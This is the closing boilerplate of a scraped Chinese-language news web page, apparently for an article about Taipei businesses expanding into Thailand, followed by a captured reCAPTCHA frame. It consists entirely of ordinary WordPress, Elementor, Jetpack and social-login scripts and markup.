type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/skelementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>const lazyloadRunObserver = () => {const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {entries.forEach( ( entry ) => {if ( entry.isIntersecting ) {let lazyloadBackground = entry.target;if( lazyloadBackground ) {lazyloadBackground.classList.add( 'e-lazyloaded' );}lazyloadBackgroundObserver.unobserve( entry.target );}});}, { rootMargin: '200px 0px 200px 0px' } );lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {lazyloadBackgroundObserver.observe( lazyloadBackground );} );};const events = [
'DOMContentLoaded','elementor/lazyload/observe',];events.forEach( ( event ) => {document.addEventListener( event, lazyloadRunObserver );} );</script><div id="jp-carousel-loading-overlay"><div id="jp-carousel-loading-wrapper"><span id="jp-carousel-library-loading">&nbsp;</span></div></div><div class="jp-carousel-overlay" style="display: none;"><div class="jp-carousel-container"><div
class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
itemscope
itemtype="https://schema.org/ImageGallery"><div class="jp-carousel swiper-wrapper"></div><div class="jp-swiper-button-prev swiper-button-prev"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12"><path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/></mask><g mask="url(#maskPrev)"><rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/></g></svg></div><div class="jp-swiper-button-next swiper-button-next"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12"><path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/></mask><g mask="url(#maskNext)"><rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/></g></svg></div></div><div class="jp-carousel-close-hint"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14"><path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/></mask><g mask="url(#maskClose)"><rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/></g></svg></div><div class="jp-carousel-info"><div class="jp-carousel-info-footer"><div class="jp-carousel-pagination-container"><div class="jp-swiper-pagination swiper-pagination"></div><div class="jp-carousel-pagination"></div></div><div class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-caption"></h2></div><div class="jp-carousel-photo-icons-container"><a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="切換照片中繼資料可見度"><span class="jp-carousel-icon"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/></mask><g mask="url(#maskInfo)"><rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/></g></svg></span></a><a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="切換照片留言可見度"><span class="jp-carousel-icon"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/></mask><g mask="url(#maskComments)"><rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/></g></svg><span class="jp-carousel-has-comments-indicator" aria-label="這張圖片有留言。"></span></span></a></div></div><div class="jp-carousel-info-extra"><div class="jp-carousel-info-content-wrapper"><div class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-title"></h2></div><div class="jp-carousel-comments-wrapper"><div id="jp-carousel-comments-loading"><span>載入迴響中...</span></div><div class="jp-carousel-comments"></div><div id="jp-carousel-comment-form-container"><span id="jp-carousel-comment-form-spinner">&nbsp;</span><div id="jp-carousel-comment-post-results"></div><form id="jp-carousel-comment-form"><label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">發表迴響…</label><textarea
name="comment"
class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
id="jp-carousel-comment-form-comment-field"
placeholder="發表迴響…"
></textarea><div id="jp-carousel-comment-form-submit-and-info-wrapper"><div id="jp-carousel-comment-form-commenting-as"><fieldset><label for="jp-carousel-comment-form-email-field">電子郵件</label><input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field"></fieldset><fieldset><label for="jp-carousel-comment-form-author-field">名稱</label><input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field"></fieldset><fieldset><label for="jp-carousel-comment-form-url-field">網站</label><input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field"></fieldset></div><input
type="submit"
name="submit"
class="jp-carousel-comment-form-button"
id="jp-carousel-comment-form-button-submit"
value="發佈留言"></div></form></div></div><div class="jp-carousel-image-meta"><div class="jp-carousel-title-and-caption"><div class="jp-carousel-photo-info"><h3 class="jp-carousel-caption" itemprop="caption description"></h3></div><div class="jp-carousel-photo-description"></div></div><ul class="jp-carousel-image-exif" style="display: none;"></ul><a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/></mask><g mask="url(#mask0)"><rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/></g></svg><span class="jp-carousel-download-text"></span></a><div class="jp-carousel-image-map" style="display: none;"></div></div></div></div></div></div></div><script type="text/javascript" src="https://newsmedia.today/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.4" id="e-sticky-js"></script><script type="text/javascript" src="https://newsmedia.today/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script><script type="text/javascript" src="https://newsmedia.today/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script><script type="text/javascript" src="https://newsmedia.today/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.26" id="hfe-frontend-js-js"></script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script><script type="text/javascript" id="jetpack-stats-js-after">
_stq = window._stq || [];_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"160220228\",\"post\":\"3541\",\"tz\":\"8\",\"srv\":\"newsmedia.today\",\"j\":\"1:13.1.4\"}") ]);_stq.push([ "clickTrackerInit", "160220228", "3541" ]);
</script><script type="text/javascript" id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https:\/\/newsmedia.today\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"zh","ajaxurl":"https:\/\/newsmedia.today\/wp-admin\/admin-ajax.php","nonce":"a3ed0886e5","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"\u7559\u8a00","post_comment":"\u767c\u4f48\u7559\u8a00","write_comment":"\u767c\u8868\u8ff4\u97ff\u2026","loading_comments":"\u8f09\u5165\u8ff4\u97ff\u4e2d...","download_original":"\u6aa2\u8996\u5b8c\u6574\u5927\u5c0f <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"\u8acb\u78ba\u8a8d\u4f60\u5df2\u7d93\u8f38\u5165\u4e00\u4e9b\u6587\u5b57\u624d\u53ef\u767c\u8868\u8ff4\u97ff\u3002","no_comment_email":"\u8acb\u63d0\u4f9b\u96fb\u5b50\u90f5\u4ef6\u4f4d\u5740\u624d\u53ef\u767c\u8868\u8ff4\u97ff\u3002","no_comment_author":"\u8acb\u63d0\u4f9b\u4f60\u7684\u59d3\u540d\u624d\u53ef\u767c\u8868\u8ff4\u97ff\u3002","comment_post_error":"\u62b1\u6b49\uff0c\u4f46\u4f60\u767c\u8868\u8ff4\u97ff\u6642\u51fa\u73fe\u4e86\u4e00\u500b\u932f\u8aa4\u3002\u8acb\u7a0d\u5f8c\u518d\u8a66\u4e00\u6b21\u3002","comment_approved":"\u4f60\u7684\u8ff4\u97ff\u5df2\u6838\u51c6\u3002","comment_unapproved":"\u4f60\u7684\u8ff4\u97ff\u6b63\u5728\u5be9\u6838\u4e2d\u3002","camera":"\u7167\u76f8\u6a5f","aperture":"\u5149\u5708","shutter_speed":"\u5feb\u9580\u901f\u5ea6","focal_length":"\u7126\u8ddd","copyright":"\u7248\u6b0a","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/newsmedia.today\/wp-login.php?redirect_to=https%3A%2F%2Fnewsmedia.today%2F%25e8%2587%25ba%25e5%258c%2597%25e5%25b8%2582%25e6%2594%25bf%25e5%25ba%259c%25e6%2594%259c%25e6%2589%258b%25e4%25bc%2581%25e6%25a5%25ad%25e6%2589%2593%25e9%2580%25a0%25e5%258f%25b0%25e5%258c%2597%25e5%25a5%25bd%25e7%2589%25a9%25e9%25a4%25a8%25e6%258b%2593%25e5%25b1%2595%25e6%25b3%25b0%25e5%259c%258b%25e5%2595%2586%25e6%25a9%259f%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
</script><script type="text/javascript" src="https://newsmedia.today/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=13.1.4" id="jetpack-carousel-js"></script><script type="text/javascript" src="https://newsmedia.today/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.4" id="elementor-pro-webpack-runtime-js"></script><script type="text/javascript" src="https://newsmedia.today/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script><script type="text/javascript" src="https://newsmedia.today/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script><script type="text/javascript" src="https://newsmedia.today/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script><script type="text/javascript" src="https://newsmedia.today/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type="text/javascript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/newsmedia.today\/wp-admin\/admin-ajax.php","nonce":"edec282729","urls":{"assets":"https:\/\/newsmedia.today\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/newsmedia.today\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/newsmedia.today\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script><script type="text/javascript" src="https://newsmedia.today/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.4" id="elementor-pro-frontend-js"></script><script type="text/javascript" src="https://newsmedia.today/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script><script type="text/javascript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/newsmedia.today\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/newsmedia.today\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/newsmedia.today\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d27f980a7c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3541,"title":"%E8%87%BA%E5%8C%97%E5%B8%82%E6%94%BF%E5%BA%9C%E6%94%9C%E6%89%8B%E4%BC%81%E6%A5%AD%E6%89%93%E9%80%A0%E5%8F%B0%E5%8C%97%E5%A5%BD%E7%89%A9%E9%A4%A8%E6%8B%93%E5%B1%95%E6%B3%B0%E5%9C%8B%E5%95%86%E6%A9%9F%20-%20%E5%A4%A7%E5%AA%92%E9%AB%94%E6%96%B0%E8%81%9E%E7%B6%B2","excerpt":"","featuredImage":"https:\/\/storage.googleapis.com\/stateless-newsmedia-today\/2018\/08\/\u57161\u3001\u5de6\u8d77\u6cf0\u570b\u53f0\u5546\u7e3d\u6703\u5289\u6a39\u6dfb\u6703\u9577\u3001\u4e2d\u83ef\u6c11\u570b\u5c0d\u5916\u8cbf\u6613\u767c\u5c55\u5354\u6703\u8449\u660e\u6c34\u79d8\u66f8\u9577\u3001\u7d93\u6fdf\u90e8\u570b.jpg"}};
</script><script type="text/javascript" src="https://newsmedia.today/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script><script type="text/javascript" src="https://newsmedia.today/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.4" id="pro-elements-handlers-js"></script><script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
window._nslHasOpenedPopup = false;window._nslWebViewNoticeElement = null;window.NSLPopup = function (url, title, w, h) {const userAgent = navigator.userAgent,mobile = function () {return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
/\b(iP[ao]d)/.test(userAgent) ||
/Android/i.test(userAgent) ||
/Mobile/i.test(userAgent);},screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,screenY = window.screenY !== undefined ? window.screenY : window.screenTop,outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,targetWidth = mobile() ? null : w,targetHeight = mobile() ? null : h,left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),features = [];if (targetWidth !== null) {features.push('width=' + targetWidth);}if (targetHeight !== null) {features.push('height=' + targetHeight);}features.push('left=' + left);features.push('top=' + right);features.push('scrollbars=1');const newWindow = window.open(url, title, features.join(','));if (window.focus) {newWindow.focus();}window._nslHasOpenedPopup = true;return newWindow;};let isWebView = null;function checkWebView() {if (isWebView === null) {function _detectOS(ua) {if (/Android/.test(ua)) {return "Android";} else if (/iPhone|iPad|iPod/.test(ua)) {return "iOS";} else if (/Windows/.test(ua)) {return "Windows";} else if (/Mac OS X/.test(ua)) {return "Mac";} else if (/CrOS/.test(ua)) {return "Chrome OS";} else if (/Firefox/.test(ua)) {return "Firefox OS";}return "";}function _detectBrowser(ua) {let android = /Android/.test(ua);if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {return "Opera";} else if (/CriOS/.test(ua)) {return "Chrome for iOS";} else if (/Edge/.test(ua)) {return "Edge";} else if (android && /Silk\//.test(ua)) {return "Silk";} else if (/Chrome/.test(ua)) {return "Chrome";} else if (/Firefox/.test(ua)) {return "Firefox";} else if (android) {return "AOSP";} else if (/MSIE|Trident/.test(ua)) {return "IE";} else if (/Safari\//.test(ua)) {return "Safari";} else if (/AppleWebKit/.test(ua)) {return "WebKit";}return "";}function _detectBrowserVersion(ua, browser) {if (browser === "Opera") {return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
/ OPR/.test(ua) ? _getVersion(ua, " OPR/") :
_getVersion(ua, " OPT/");} else if (browser === "Chrome for iOS") {return _getVersion(ua, "CriOS/");} else if (browser === "Edge") {return _getVersion(ua, "Edge/");} else if (browser === "Chrome") {return _getVersion(ua, "Chrome/");} else if (browser === "Firefox") {return _getVersion(ua, "Firefox/");} else if (browser === "Silk") {return _getVersion(ua, "Silk/");} else if (browser === "AOSP") {return _getVersion(ua, "Version/");} else if (browser === "IE") {return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
/MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
:
_getVersion(ua, "rv:");} else if (browser === "Safari") {return _getVersion(ua, "Version/");} else if (browser === "WebKit") {return _getVersion(ua, "WebKit/");}return "0.0.0";}function _getVersion(ua, token) {try {return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);} catch (o_O) {}return "0.0.0";}function _normalizeSemverString(version) {const ary = version.split(/[\._]/);return (parseInt(ary[0], 10) || 0) + "." +
(parseInt(ary[1], 10) || 0) + "." +
(parseInt(ary[2], 10) || 0);}function _isWebView(ua, os, browser, version, options) {switch (os + browser) {case "iOSSafari":
return false;case "iOSWebKit":
return _isWebView_iOS(options);case "AndroidAOSP":
return false;case "AndroidChrome":
return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);}return false;}function _isWebView_iOS(options) {const document = (window["document"] || {});if ("WEB_VIEW" in options) {return options["WEB_VIEW"];}return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);}function _isWebView_Android(options) {if ("WEB_VIEW" in options) {return options["WEB_VIEW"];}return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);}const options = {},nav = window.navigator || {},ua = nav.userAgent || "",os = _detectOS(ua),browser = _detectBrowser(ua),browserVersion = _detectBrowserVersion(ua, browser);isWebView = _isWebView(ua, os, browser, browserVersion, options);}return isWebView;}function isAllowedWebViewForUserAgent(provider) {const facebookAllowedWebViews = [
'Instagram','FBAV','FBAN'
];let whitelist = [];if (provider && provider === 'facebook') {whitelist = facebookAllowedWebViews;}const nav = window.navigator || {},ua = nav.userAgent || "";if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {return true;}return false;}function disableButtonInWebView(providerButtonElement) {if (providerButtonElement) {providerButtonElement.classList.add('nsl-disabled-provider');providerButtonElement.setAttribute('href', '#');providerButtonElement.addEventListener('pointerdown', (e) => {if (!window._nslWebViewNoticeElement) {window._nslWebViewNoticeElement = document.createElement('div');window._nslWebViewNoticeElement.id = "nsl-notices-fallback";window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {this.parentNode.removeChild(this);window._nslWebViewNoticeElement = null;});const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);document.body.appendChild(window._nslWebViewNoticeElement);}});}}window._nslDOMReady(function () {window.nslRedirect = function (url) {if (scriptOptions._redirectOverlay) {const overlay = document.createElement('div');overlay.id = "nsl-redirect-overlay";let overlayHTML = '';const overlayContainer = "<div id='nsl-redirect-overlay-container'>",overlayContainerClose = "</div>",overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";switch (scriptOptions._redirectOverlay) {case "overlay-only":
break;case "overlay-with-spinner":
overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;break;default:
overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;break;}overlay.insertAdjacentHTML("afterbegin", overlayHTML);document.body.appendChild(overlay);}window.location = url;};let targetWindow = scriptOptions._targetWindow || 'prefer-popup',lastPopup = false;const buttonLinks = document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');buttonLinks.forEach(function (buttonLink) {buttonLink.addEventListener('click', function (e) {if (lastPopup && !lastPopup.closed) {e.preventDefault();lastPopup.focus();} else {let href = this.href,success = false;if (href.indexOf('?') !== -1) {href += '&';} else {href += '?';}const redirectTo = this.dataset.redirect;if (redirectTo === 'current') {href += 'redirect=' + encodeURIComponent(window.location.href) + '&';} else if (redirectTo && redirectTo !== '') {href += 'redirect=' + encodeURIComponent(redirectTo) + '&';}if (targetWindow !== 'prefer-same-window' && checkWebView()) {targetWindow = 'prefer-same-window';}if (targetWindow === 'prefer-popup') {lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', this.dataset.popupwidth, this.dataset.popupheight);if (lastPopup) {success = true;e.preventDefault();}} else if (targetWindow === 'prefer-new-tab') {const newTab = window.open(href + 'display=popup', '_blank');if (newTab) {if (window.focus) {newTab.focus();}success = true;window._nslHasOpenedPopup = true;e.preventDefault();}}if (!success) {window.location = href;e.preventDefault();}}});});let buttonCountChanged = false;const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if (googleLoginButtons.length && checkWebView()) {googleLoginButtons.forEach(function (googleLoginButton) {if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {disableButtonInWebView(googleLoginButton);} else {googleLoginButton.remove();buttonCountChanged = true;}});}const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {facebookLoginButtons.forEach(function (facebookLoginButton) {if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {disableButtonInWebView(facebookLoginButton);} else {facebookLoginButton.remove();buttonCountChanged = true;}});}const separators = document.querySelectorAll('div.nsl-separator');if (buttonCountChanged && separators.length) {separators.forEach(function (separator) {const separatorParentNode = separator.parentNode;if (separatorParentNode) {const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {separator.remove();}}})
}});
if (typeof BroadcastChannel === "function") {const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');_nslLoginBroadCastChannel.onmessage = (event) => {if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {window._nslHasOpenedPopup = false;const url = event.data?.href;_nslLoginBroadCastChannel.close();if (typeof window.nslRedirect === 'function') {window.nslRedirect(url);} else {window.opener.location = url;}}};}})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xGAT2dDW2aRpup3P0-1GiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769072980569');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>